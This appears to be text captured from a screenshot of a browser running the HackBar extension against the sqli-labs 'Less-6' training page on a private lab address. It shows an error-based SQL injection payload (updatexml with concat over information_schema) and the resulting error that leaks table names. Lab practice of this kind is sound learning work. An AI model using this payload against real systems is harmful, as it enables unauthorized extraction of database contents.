 92.168.119.128:8088/Less-6/?id=1"%20and%201%20=%20updatexml(1,concat(%27~%27,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%...
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
I DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.119.128:8088/Less-6/?id=1" and 1 = updatexml(1,concat('~',
(select group_concat(table_name) from information_schema.tables where
table_schema=database())),3)--+
Use POST method